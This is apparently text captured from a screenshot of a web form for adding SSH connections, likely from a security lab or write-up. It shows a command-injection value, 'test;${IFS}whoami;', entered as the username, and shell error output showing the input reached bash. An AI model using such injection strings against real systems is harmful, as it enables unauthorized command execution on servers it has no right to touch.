 The host was not added!
ssh: Could not resolve hostname test: Temporary failure in name resolution/bin/bash: line 1: @127.0.0.1: command not found
Connection settings
Hostname
127.0.0.1
Username
test;${IFS}whoami;
Submit Reset